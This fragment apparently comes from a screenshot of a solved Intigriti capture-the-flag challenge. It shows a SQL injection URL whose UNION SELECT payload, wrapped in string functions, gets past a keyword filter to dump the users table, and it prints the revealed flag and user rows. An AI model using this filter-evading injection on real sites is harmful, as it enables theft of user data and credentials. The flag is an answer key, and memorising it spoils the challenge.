 challenge-0923.intigriti.io/challenge.php?max=1*(1)union(select(LEFT(F.4,8)),(MID(F.4,9)),(LOWER(F.4))from(select(1),(2),(3),(4)union(select*from(users)))F)
Users
ID Name Email
1 Sgrum0x sgrum0x@example.com
4 4
INTIGRIT I{bl4ckli5t1ng_1z_n0t_7h3_w4y} intigriti{bl4ckli5t1ng_1z_n0t_7h3_w4y}
STRONGLY _HASHED_PASSWORD strongly_hashed_password
Show Source